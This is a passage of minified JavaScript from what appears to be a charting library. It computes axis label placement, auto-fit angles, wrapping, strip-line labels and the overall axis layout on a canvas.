t,e,i,a,s,n=0,o=0,l=0,r=0,h=(o=0,o=this.interval,0),d=.6*this.chart.height;t=!1;var c=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[],x=c.length?K(this.scaleBreaks.firstBreakIndex)?0:this.scaleBreaks.firstBreakIndex:0;if("axisX"!==this.type||"dateTime"!==this.valueType||this.logarithmic){if(i=this.viewportMaximum,this.labels){t=Math.ceil(o);var p=!1;for(n=o=Math.ceil(this.intervalStartPosition);n<this.viewportMaximum;n+=t){if(!this.labels[n]){p=!1;break}p=!0}p&&(this.interval=t,this.intervalStartPosition=o)}if(this.logarithmic&&!this.equidistantInterval)for(this.logLabelValues||(this.logLabelValues=[],this.createExtraLabelsForLog()),o=0,p=x;o<this.logLabelValues.length;o++)if((n=this.logLabelValues[o])<this.viewportMinimum)o++;else{for(;p<c.length&&n>c[p].endValue;p++);s=n,(t=p<c.length&&n>=c[p].startValue&&n<=c[p].endValue)||(t=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.options,value:s,label:this.labels[s]?this.labels[s]:null}):"axisX"===this.type&&this.labels[s]?this.labels[s]:it(s,this.valueFormatString,this.chart._cultureInfo),t=new Q(this.ctx,{x:0,y:0,maxWidth:l,maxHeight:r,angle:this.labelAngle,text:this.prefix+t+this.suffix,backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,horizontalAlign:"left",fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle",borderThickness:0}),this._labels.push({position:s,textBlock:t,effectiveHeight:null}))}for(p=x,n=this.intervalStartPosition;n<=i;n=parseFloat(this.interval<1e-12?this.logarithmic&&this.equidistantInterval?n*Math.pow(this.logarithmBase,this.interval):n+this.interval:(this.logarithmic&&this.equidistantInterval?n*Math.pow(this.logarithmBase,this.interval):n+this.interval).toFixed(12))){for(;p<c.length&&n>c[p].endValue;p++);s=n,(t=p<c.length&&n>=c[p].startValue&&n<=c[p].endValue)||(t=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.options,value:s,label:this.labels[s]?this.labels[s]:null}):"axisX"===this.type&&this.labels[s]?this.labels[s]:it(s,this.valueFormatString,this.chart._cultureInfo),t=new Q(this.ctx,{x:0,y:0,maxWidth:l,maxHeight:r,angle:this.labelAngle,text:this.prefix+t+this.suffix,horizontalAlign:"left",backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle"}),this._labels.push({position:s,textBlock:t,effectiveHeight:null}))}}else for(this.intervalStartPosition=this.getLabelStartPoint(new Date(this.viewportMinimum),this.intervalType,this.interval),i=b(new Date(this.viewportMaximum),this.interval,this.intervalType),p=x,n=this.intervalStartPosition;n<i;b(n,o,this.intervalType)){for(t=n.getTime();p<c.length&&t>c[p].endValue;p++);s=t,(t=p<c.length&&t>=c[p].startValue&&t<=c[p].endValue)||(t=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.options,value:new Date(s),label:this.labels[s]?this.labels[s]:null}):"axisX"===this.type&&this.labels[s]?this.labels[s]:dt(s,this.valueFormatString,this.chart._cultureInfo),t=new Q(this.ctx,{x:0,y:0,maxWidth:l,backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,maxHeight:r,angle:this.labelAngle,text:this.prefix+t+this.suffix,horizontalAlign:"left",fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle"}),this._labels.push({position:s,textBlock:t,effectiveHeight:null,breaksLabelType:void 0}))}for("bottom"===this._position||"top"===this._position?(h=this.logarithmic&&!this.equidistantInterval&&2<=this._labels.length?this.lineCoordinates.width*Math.log(Math.min(this._labels[this._labels.length-1].position/this._labels[this._labels.length-2].position,this._labels[1].position/this._labels[0].position))/Math.log(this.range):this.lineCoordinates.width/(this.logarithmic&&this.equidistantInterval?Math.log(this.range)/Math.log(this.logarithmBase):Math.abs(this.range))*H[this.intervalType+"Duration"]*this.interval,l=void 0===this.options.labelMaxWidth?.5*this.chart.width>>0:this.options.labelMaxWidth,this.chart.panEnabled||(r=void 0===this.options.labelWrap||this.labelWrap?.8*this.chart.height>>0:1.5*this.labelFontSize)):"left"!==this._position&&"right"!==this._position||(h=this.logarithmic&&!this.equidistantInterval&&2<=this._labels.length?this.lineCoordinates.height*Math.log(Math.min(this._labels[this._labels.length-1].position/this._labels[this._labels.length-2].position,this._labels[1].position/this._labels[0].position))/Math.log(this.range):this.lineCoordinates.height/(this.logarithmic&&this.equidistantInterval?Math.log(this.range)/Math.log(this.logarithmBase):Math.abs(this.range))*H[this.intervalType+"Duration"]*this.interval,this.chart.panEnabled||(l=void 0===this.options.labelMaxWidth?.3*this.chart.width>>0:this.options.labelMaxWidth),r=void 0===this.options.labelWrap||this.labelWrap?.3*this.chart.height>>0:1.5*this.labelFontSize),o=0;o<this._labels.length;o++){(t=this._labels[o].textBlock).maxWidth=l,t.maxHeight=r;var u=t.measureText();a=u.height}if(i=[],x=c=0,this.labelAutoFit||this.options.labelAutoFit)if(K(this.labelAngle)||(this.labelAngle=(this.labelAngle%360+360)%360,90<this.labelAngle&&this.labelAngle<270?this.labelAngle-=180:270<=this.labelAngle&&this.labelAngle<=360&&(this.labelAngle-=360)),"bottom"===this._position||"top"===this._position)if(l=.9*h>>0,x=0,!this.chart.panEnabled&&1<=this._labels.length){for(this.sessionVariables.labelFontSize=this.labelFontSize,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelWrap=this.labelWrap,n=0;n<this._labels.length;n++)if(!this._labels[n].breaksLabelType){var m;for(p=(t=this._labels[n].textBlock).text.split(" "),o=0;o<p.length;o++)s=p[o],this.ctx.font=t.fontStyle+" "+t.fontWeight+" "+t.fontSize+"px "+t.fontFamily,(s=this.ctx.measureText(s)).width>x&&(m=n,x=s.width)}for(n=0,n=this.intervalStartPosition<this.viewportMinimum?1:0;n<this._labels.length;n++)if(!this._labels[n].breaksLabelType){for(u=(t=this._labels[n].textBlock).measureText(),p=n+1;p<this._labels.length;p++)if(!this._labels[p].breaksLabelType){e=(e=this._labels[p].textBlock).measureText();break}if(i.push(t.height),this.sessionVariables.labelMaxHeight=Math.max.apply(Math,i),Math.cos(Math.PI/180*Math.abs(this.labelAngle)),Math.sin(Math.PI/180*Math.abs(this.labelAngle)),o=l*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(r-t.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)),K(this.options.labelAngle)&&isNaN(this.options.labelAngle)&&0!==this.options.labelAngle)if(this.sessionVariables.labelMaxHeight=0===this.labelAngle?r:Math.min((o-l*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))/Math.sin(Math.PI/180*Math.abs(this.labelAngle)),o),s=(d-(a+t.fontSize/2)*Math.cos(Math.PI/180*Math.abs(-25)))/Math.sin(Math.PI/180*Math.abs(-25)),K(this.options.labelWrap)){if(K(this.options.labelWrap))if(K(this.options.labelMaxWidth)){if(!K(e))if(o=u.width+e.width>>0,p=this.labelFontSize,x<l)c<o-2*l&&(c=o-2*l,2*l<=o&&o<2.2*l?(this.sessionVariables.labelMaxWidth=l,K(this.options.labelFontSize)&&12<p&&(p=Math.floor(12/13*p),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelAngle=this.labelAngle):2.2*l<=o&&o<2.8*l?(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=s,this.sessionVariables.labelFontSize=p):2.8*l<=o&&o<3.2*l?(this.sessionVariables.labelMaxWidth=Math.max(l,x),this.sessionVariables.labelWrap=!0,K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelAngle=this.labelAngle):3.2*l<=o&&o<3.6*l?(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelMaxWidth=s,this.sessionVariables.labelFontSize=this.labelFontSize):3.6*l<o&&o<5*l?(K(this.options.labelFontSize)&&12<p&&(p=Math.floor(12/13*p),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=s):5*l<o&&(this.sessionVariables.labelWrap=!0,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelFontSize=p,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelAngle=this.labelAngle));else if(m===n&&(0===m&&x+this._labels[m+1].textBlock.measureText().width-2*l>c||m===this._labels.length-1&&x+this._labels[m-1].textBlock.measureText().width-2*l>c||0<m&&m<this._labels.length-1&&x+this._labels[m+1].textBlock.measureText().width-2*l>c&&x+this._labels[m-1].textBlock.measureText().width-2*l>c))c=0===m?x+this._labels[m+1].textBlock.measureText().width-2*l:x+this._labels[m-1].textBlock.measureText().width-2*l,this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=s;else if(0===c)for(this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelWrap=!0,o=0;o<this._labels.length;o++)(t=this._labels[o].textBlock).maxWidth=this.sessionVariables.labelMaxWidth=Math.min(Math.max(l,x),s),u=t.measureText(),o<this._labels.length-1&&(p=o+1,(e=this._labels[p].textBlock).maxWidth=this.sessionVariables.labelMaxWidth=Math.min(Math.max(l,x),s),e=e.measureText(),u.width+e.width>>0>2*l&&(this.sessionVariables.labelAngle=-25))}else this.options.labelMaxWidth<l?(this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelMaxHeight=o):(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelMaxHeight=r)}else this.labelWrap?K(this.options.labelMaxWidth)?(this.sessionVariables.labelMaxWidth=Math.min(Math.max(l,x),s),this.sessionVariables.labelWrap=this.labelWrap,u.width+e.width>>0>2*l&&(this.sessionVariables.labelAngle=-25)):(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelAngle=this.sessionVariables.labelMaxWidth>l?-25:this.sessionVariables.labelAngle):K(this.options.labelMaxWidth)?(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelMaxWidth=l,u.width+e.width>>0>2*l&&(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=s)):(this.sessionVariables.labelAngle=this.sessionVariables.labelMaxWidth>l?-25:this.sessionVariables.labelAngle,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelWrap=this.labelWrap);else this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelMaxHeight=0===this.labelAngle?r:Math.min((o-l*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))/Math.sin(Math.PI/180*Math.abs(this.labelAngle)),o),s=0!=this.labelAngle?(d-(a+t.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))/Math.sin(Math.PI/180*Math.abs(this.labelAngle)):l,this.sessionVariables.labelMaxHeight=r=this.labelWrap?(d-s*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))/Math.cos(Math.PI/180*Math.abs(this.labelAngle)):1.5*this.labelFontSize,K(this.options.labelWrap)?K(this.options.labelWrap)&&(this.labelWrap&&!K(this.options.labelMaxWidth)?(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:s,this.sessionVariables.labelMaxHeight=r):(this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelMaxWidth=s,this.sessionVariables.labelMaxHeight=o<.9*h?.9*h:o,this.sessionVariables.labelWrap=this.labelWrap)):(this.options.labelWrap?(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:s):(K(this.options.labelMaxWidth),this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:s,this.sessionVariables.labelWrap=this.labelWrap),this.sessionVariables.labelMaxHeight=r)}for(o=0;o<this._labels.length;o++)(t=this._labels[o].textBlock).maxWidth=this.labelMaxWidth=this.sessionVariables.labelMaxWidth,t.fontSize=this.sessionVariables.labelFontSize,t.angle=this.labelAngle=this.sessionVariables.labelAngle,t.wrap=this.labelWrap=this.sessionVariables.labelWrap,t.maxHeight=this.sessionVariables.labelMaxHeight,t.measureText()}else for(n=0;n<this._labels.length;n++)(t=this._labels[n].textBlock).maxWidth=this.labelMaxWidth=K(this.options.labelMaxWidth)?this.sessionVariables.labelMaxWidth:this.options.labelMaxWidth,t.fontSize=this.labelFontSize=K(this.options.labelFontSize)?this.sessionVariables.labelFontSize:this.options.labelFontSize,t.angle=this.labelAngle=K(this.options.labelAngle)?this.sessionVariables.labelAngle:this.labelAngle,t.wrap=this.labelWrap=K(this.options.labelWrap)?this.sessionVariables.labelWrap:this.options.labelWrap,t.maxHeight=this.sessionVariables.labelMaxHeight,t.measureText();else if("left"===this._position||"right"===this._position)if(l=K(this.options.labelMaxWidth)?.3*this.chart.width>>0:this.options.labelMaxWidth,r=void 0===this.options.labelWrap||this.labelWrap?.3*this.chart.height>>0:1.5*this.labelFontSize,!this.chart.panEnabled&&1<=this._labels.length){for(this.sessionVariables.labelFontSize=this.labelFontSize,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelAngle=K(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle,this.sessionVariables.labelWrap=this.labelWrap,n=0;n<this._labels.length;n++)if(!this._labels[n].breaksLabelType){for(u=(t=this._labels[n].textBlock).measureText(),p=n+1;p<this._labels.length;p++)if(!this._labels[p].breaksLabelType){e=(e=this._labels[p].textBlock).measureText();break}i.push(t.height),this.sessionVariables.labelMaxHeight=Math.max.apply(Math,i),o=l*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(r-t.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)),Math.cos(Math.PI/180*Math.abs(this.labelAngle)),Math.sin(Math.PI/180*Math.abs(this.labelAngle)),K(this.options.labelAngle)&&isNaN(this.options.labelAngle)&&0!==this.options.labelAngle?K(this.options.labelWrap)?K(this.options.labelWrap)&&(K(this.options.labelMaxWidth)?K(e)||x<(h=u.height+e.height>>0)-2*r&&(x=h-2*r,2*r<=h&&h<2.4*r?(K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize):2.4*r<=h&&h<2.8*r?(this.sessionVariables.labelMaxHeight=o,this.sessionVariables.labelFontSize=this.labelFontSize,this.sessionVariables.labelWrap=!0):2.8*r<=h&&h<3.2*r?(this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelWrap=!0,K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize,this.sessionVariables.labelAngle=K(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle):3.2*r<=h&&h<3.6*r?(this.sessionVariables.labelMaxHeight=o,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelFontSize=this.labelFontSize):3.6*r<h&&h<10*r?(K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelAngle=K(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle):10*r<h&&h<50*r&&(K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelAngle=K(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle)):(this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth)):(this.sessionVariables.labelMaxWidth=this.labelWrap||this.labelMaxWidth?this.options.labelMaxWidth?this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth:l,this.sessionVariables.labelMaxHeight=r):(this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelMaxWidth=0===this.labelAngle?l:Math.min((o-r*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))/Math.cos(Math.PI/180*Math.abs(this.labelAngle)),r),K(this.options.labelWrap)?K(this.options.labelWrap)&&(this.labelWrap&&!K(this.options.labelMaxWidth)?(this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth>this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth,this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxHeight=o):(this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:l,this.sessionVariables.labelMaxHeight=0===this.labelAngle?r:o,K(this.options.labelMaxWidth)&&(this.sessionVariables.labelAngle=this.labelAngle))):this.options.labelWrap?(this.sessionVariables.labelMaxHeight=0===this.labelAngle?r:o,this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=l):(this.sessionVariables.labelMaxHeight=r,K(this.options.labelMaxWidth),this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth,this.sessionVariables.labelWrap=this.labelWrap))}for(o=0;o<this._labels.length;o++)(t=this._labels[o].textBlock).maxWidth=this.labelMaxWidth=this.sessionVariables.labelMaxWidth,t.fontSize=this.labelFontSize=this.sessionVariables.labelFontSize,t.angle=this.labelAngle=this.sessionVariables.labelAngle,t.wrap=this.labelWrap=this.sessionVariables.labelWrap,t.maxHeight=this.sessionVariables.labelMaxHeight,t.measureText()}else for(n=0;n<this._labels.length;n++)(t=this._labels[n].textBlock).maxWidth=this.labelMaxWidth=K(this.options.labelMaxWidth)?this.sessionVariables.labelMaxWidth:this.options.labelMaxWidth,t.fontSize=this.labelFontSize=K(this.options.labelFontSize)?this.sessionVariables.labelFontSize:this.options.labelFontSize,t.angle=this.labelAngle=K(this.options.labelAngle)?this.sessionVariables.labelAngle:this.labelAngle,t.wrap=this.labelWrap=K(this.options.labelWrap)?this.sessionVariables.labelWrap:this.options.labelWrap,t.maxHeight=this.sessionVariables.labelMaxHeight,t.measureText();for(n=0;n<this.stripLines.length;n++){var g;"outside"===(l=this.stripLines[n]).labelPlacement?(r=this.sessionVariables.labelMaxWidth,"bottom"!==this._position&&"top"!==this._position||(g=K(l.options.labelWrap)?this.sessionVariables.labelMaxHeight:l.labelWrap?.8*this.chart.height>>0:1.5*this.labelFontSize),"left"!==this._position&&"right"!==this._position||(g=K(l.options.labelWrap)?this.sessionVariables.labelMaxHeight:l.labelWrap?.8*this.chart.width>>0:1.5*this.labelFontSize),K(l.labelBackgroundColor)&&(l.labelBackgroundColor="#EEEEEE")):(r="bottom"===this._position||"top"===this._position?.9*this.chart.width>>0:.9*this.chart.height>>0,g=K(l.options.labelWrap)||l.labelWrap?"bottom"===this._position||"top"===this._position?.8*this.chart.width>>0:.8*this.chart.height>>0:1.5*this.labelFontSize,K(l.labelBackgroundColor)&&(K(l.startValue)&&0!==l.startValue?l.labelBackgroundColor=$?"transparent":null:l.labelBackgroundColor="#EEEEEE")),t=new Q(this.ctx,{x:0,y:0,backgroundColor:l.labelBackgroundColor,borderColor:l.labelBorderColor,borderThickness:l.labelBorderThickness,cornerRadius:l.labelCornerRadius,maxWidth:l.options.labelMaxWidth?l.options.labelMaxWidth:r,maxHeight:g,angle:this.labelAngle,text:l.labelFormatter?l.labelFormatter({chart:this.chart,axis:this,stripLine:l}):l.label,horizontalAlign:"left",fontSize:"outside"===l.labelPlacement?l.options.labelFontSize?l.labelFontSize:this.labelFontSize:l.labelFontSize,fontFamily:"outside"===l.labelPlacement?l.options.labelFontFamily?l.labelFontFamily:this.labelFontFamily:l.labelFontFamily,fontWeight:"outside"===l.labelPlacement?l.options.labelFontWeight?l.labelFontWeight:this.labelFontWeight:l.labelFontWeight,fontColor:l.labelFontColor||l.color,fontStyle:"outside"===l.labelPlacement?l.options.labelFontStyle?l.labelFontStyle:this.fontWeight:l.labelFontStyle,textBaseline:"middle"}),this._stripLineLabels.push({position:l.value,textBlock:t,effectiveHeight:null,stripLine:l})}},y.prototype.createLabelsAndCalculateWidth=function(){var t=0,e=0;this._labels=[],this._stripLineLabels=[];var i=this.chart.isNavigator?0:5;if("left"===this._position||"right"===this._position){for(this.createLabels(),e=0;e<this._labels.length;e++){var a=this._labels[e].textBlock,s=a.measureText(),n=0;t<(n=0===this.labelAngle?s.width:s.width*Math.cos(Math.PI/180*Math.abs(this.labelAngle))+(s.height-a.fontSize/2)*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))&&(t=n),this._labels[e].effectiveWidth=n}for(e=0;e<this._stripLineLabels.length;e++)"outside"===this._stripLineLabels[e].stripLine.labelPlacement&&this._stripLineLabels[e].stripLine.value>=this.viewportMinimum&&this._stripLineLabels[e].stripLine.value<=this.viewportMaximum&&(s=(a=this._stripLineLabels[e].textBlock).measureText(),t<(n=0===this.labelAngle?s.width:s.width*Math.cos(Math.PI/180*Math.abs(this.labelAngle))+(s.height-a.fontSize/2)*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))&&(t=n),this._stripLineLabels[e].effectiveWidth=n)}return e=this.title?this._titleTextBlock.measureText().height+2:0,"inside"===this.labelPlacement?a=e+i:e+t+this.tickLength+i},y.prototype.createLabelsAndCalculateHeight=function(){var t=0;this._labels=[],this._stripLineLabels=[];var e,i=0,a=this.chart.isNavigator?0:5;if(this.createLabels(),"bottom"===this._position||"top"===this._position){for(i=0;i<this._labels.length;i++){var s=(e=this._labels[i].textBlock).measureText(),n=0;t<(n=0===this.labelAngle?s.height:s.width*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(s.height-e.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))&&(t=n),this._labels[i].effectiveHeight=n}for(i=0;i<this._stripLineLabels.length;i++)"outside"===this._stripLineLabels[i].stripLine.labelPlacement&&this._stripLineLabels[i].stripLine.value>=this.viewportMinimum&&this._stripLineLabels[i].stripLine.value<=this.viewportMaximum&&(s=(e=this._stripLineLabels[i].textBlock).measureText(),t<(n=0===this.labelAngle?s.height:s.width*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(s.height-e.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))&&(t=n),this._stripLineLabels[i].effectiveHeight=n)}return e=this.title?this._titleTextBlock.measureText().height+2:0,"inside"===this.labelPlacement?i=e+a:e+t+this.tickLength+a},y.setLayout=function(t,e,i,a,s,n){var o,l,r,h,d=t[0]?t[0].chart:e[0].chart,c=d.isNavigator?0:10,x=d._axes;if(t&&0<t.length)for(var p=0;p<t.length;p++)t[p]&&t[p].calculateAxisParameters();if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].calculateAxisParameters();if(i&&0<i.length)for(p=0;p<i.length;p++)i[p].calculateAxisParameters();if(a&&0<a.length)for(p=0;p<a.length;p++)a[p].calculateAxisParameters();for(p=0;p<x.length;p++)if(x[p]&&x[p].scaleBreaks&&x[p].scaleBreaks._appliedBreaks.length)for(var u=x[p].scaleBreaks._appliedBreaks,m=0;m<u.length&&!(u[m].startValue>x[p].viewportMaximum);m++)u[m].endValue<x[p].viewportMinimum||(K(x[p].scaleBreaks.firstBreakIndex)&&(x[p].scaleBreaks.firstBreakIndex=m),u[m].startValue>=x[p].viewPortMinimum&&(x[p].scaleBreaks.lastBreakIndex=m));var g,b,y,v,f,k=m=0,M=0,T=0,P=0,w=0,C=0,S=l=0;for(u=y=v=f=!1,p=0;p<x.length;p++)x[p]&&x[p].title&&(x[p]._titleTextBlock=new Q(x[p].ctx,{text:x[p].title,horizontalAlign:"center",fontSize:x[p].titleFontSize,fontFamily:x[p].titleFontFamily,fontWeight:x[p].titleFontWeight,fontColor:x[p].titleFontColor,fontStyle:x[p].titleFontStyle,borderColor:x[p].titleBorderColor,borderThickness:x[p].titleBorderThickness,backgroundColor:x[p].titleBackgroundColor,cornerRadius:x[p].titleCornerRadius,textBaseline:"top"}));for(p=0;p<x.length;p++)if(x[p].title)switch(x[p]._position){case"left":x[p]._titleTextBlock.maxWidth=x[p].titleMaxWidth||n.height,x[p]._titleTextBlock.maxHeight=x[p].titleWrap?.8*n.width:1.5*x[p].titleFontSize,x[p]._titleTextBlock.angle=-90;break;case"right":x[p]._titleTextBlock.maxWidth=x[p].titleMaxWidth||n.height,x[p]._titleTextBlock.maxHeight=x[p].titleWrap?.8*n.width:1.5*x[p].titleFontSize,x[p]._titleTextBlock.angle=90;break;default:x[p]._titleTextBlock.maxWidth=x[p].titleMaxWidth||n.width,x[p]._titleTextBlock.maxHeight=x[p].titleWrap?.8*n.height:1.5*x[p].titleFontSize,x[p]._titleTextBlock.angle=0}if("normal"===s){T=[],P=[],w=[],C=[];for(var A=[],_=[],B=[],F=[];m<4;){var L=0,I=0,V=0,D=0,W=s=0,z=0,X=0,Y=0,E=0,O=0,R=0;if(i&&0<i.length)for(w=[],p=O=0;p<i.length;p++)w.push(Math.ceil(i[p]?i[p].createLabelsAndCalculateWidth():0)),O+=w[p],z+=i[p]&&!d.isNavigator?i[p].margin:0;else w.push(Math.ceil(i[0]?i[0].createLabelsAndCalculateWidth():0));if(B.push(w),a&&0<a.length)for(C=[],p=R=0;p<a.length;p++)C.push(Math.ceil(a[p]?a[p].createLabelsAndCalculateWidth():0)),R+=C[p],X+=a[p]?a[p].margin:0;else C.push(Math.ceil(a[0]?a[0].createLabelsAndCalculateWidth():0));if(F.push(C),o=Math.round(n.x1+O+z),r=Math.round(n.x2-R-X>d.width-c?d.width-c:n.x2-R-X),t&&0<t.length)for(T=[],p=Y=0;p<t.length;p++)t[p]&&(t[p].lineCoordinates={}),t[p].lineCoordinates.width=Math.abs(r-o),t[p].title&&(t[p]._titleTextBlock.maxWidth=0<t[p].titleMaxWidth&&t[p].titleMaxWidth<t[p].lineCoordinates.width?t[p].titleMaxWidth:t[p].lineCoordinates.width),T.push(Math.ceil(t[p]?t[p].createLabelsAndCalculateHeight():0)),Y+=T[p],s+=t[p]&&!d.isNavigator?t[p].margin:0;else T.push(Math.ceil(t[0]?t[0].createLabelsAndCalculateHeight():0));if(A.push(T),e&&0<e.length)for(P=[],p=E=0;p<e.length;p++)e[p]&&(e[p].lineCoordinates={}),e[p].lineCoordinates.width=Math.abs(r-o),e[p].title&&(e[p]._titleTextBlock.maxWidth=0<e[p].titleMaxWidth&&e[p].titleMaxWidth<e[p].lineCoordinates.width?e[p].titleMaxWidth:e[p].lineCoordinates.width),P.push(Math.ceil(e[p]?e[p].createLabelsAndCalculateHeight():0)),E+=P[p],W+=e[p]&&!d.isNavigator?e[p].margin:0;else P.push(Math.ceil(e[0]?e[0].createLabelsAndCalculateHeight():0));if(_.push(P),t&&0<t.length)for(p=0;p<t.length;p++)t[p]&&(t[p].lineCoordinates.x1=o,r=Math.round(n.x2-R-X>d.width-c?d.width-c:n.x2-R-X),t[p]._labels&&1<t[p]._labels.length&&(l=h=0,h=t[p]._labels[1],l="dateTime"===t[p].valueType?t[p]._labels[t[p]._labels.length-2]:t[p]._labels[t[p]._labels.length-1],k=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)),M=l.textBlock.width*Math.cos(Math.PI/180*Math.abs(l.textBlock.angle))+(l.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(l.textBlock.angle))),!t[p]||!t[p].labelAutoFit||K(g)||K(b)||d.isNavigator||((l=0)<t[p].labelAngle?r<b+M&&(l+=0<t[p].labelAngle?b+M-r-R:0):t[p].labelAngle<0?g-k<o&&g-k<t[p].viewportMinimum&&(S=o-(z+t[p].tickLength+w+g-k+t[p].labelFontSize/2)):0===t[p].labelAngle&&(r<b+M&&(l=b+M/2-r-R),g-k<o&&g-k<t[p].viewportMinimum&&(S=o-z-t[p].tickLength-w-g+k/2)),t[p].viewportMaximum===t[p].maximu